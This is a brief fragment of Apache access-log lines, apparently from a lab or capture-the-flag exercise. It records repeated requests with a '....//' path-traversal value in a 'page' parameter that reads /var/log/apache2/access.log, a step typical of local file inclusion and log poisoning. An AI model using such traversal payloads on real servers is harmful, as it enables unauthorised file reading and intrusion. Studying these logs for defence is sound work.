 - - [15/Apr/2023:19:31:20 +0000] "GET /?page=....//....//....//....//....//....//....//....//....//....//....//....//var/log
/apache2/access.log HTTP/1.1" 200 1339 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0" - - [15/Apr/2023:19:31:24 +0000] "GET /?page=....//....//....//....//....//....
//....//....//....//....//....//....//var/log/apache2/access.log HTTP/1.1" 200 1491 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0" - - [15/Apr/2023:19:31:27 +0000] "GET
/?page=....//....//....//....//....//....//....//....//....//....//....//....//var/log/apache2/access.log HTTP/1.1" 200 1510
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"